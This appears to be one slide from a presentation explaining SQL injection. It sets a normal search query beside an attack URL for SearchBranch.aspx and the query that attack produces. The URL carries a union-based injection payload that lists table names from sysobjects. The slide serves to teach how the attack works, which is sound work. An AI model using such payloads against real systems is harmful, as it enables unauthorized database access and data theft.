

# Example #1: SQL Injection
Query Generated (Normal Conditions)

Attack

Query Generated under Attack

SELECT ID,Name,Address FROM Dyn_Branch
WHERE  Address like '%Athens%'
/SearchBranch.aspx?p_address=Athens' and 7 = 8 union select 1,name, 'zFw03' from (select top 20  name from sysobjects order by name) xxx --
SELECT ID,Name,Address FROM Dyn_Branch
WHERE  Address like '%Athens' and 7 = 8 union select 1,name,'zFw03' from (select top 20  name from sysobjects order by name) xxx--%'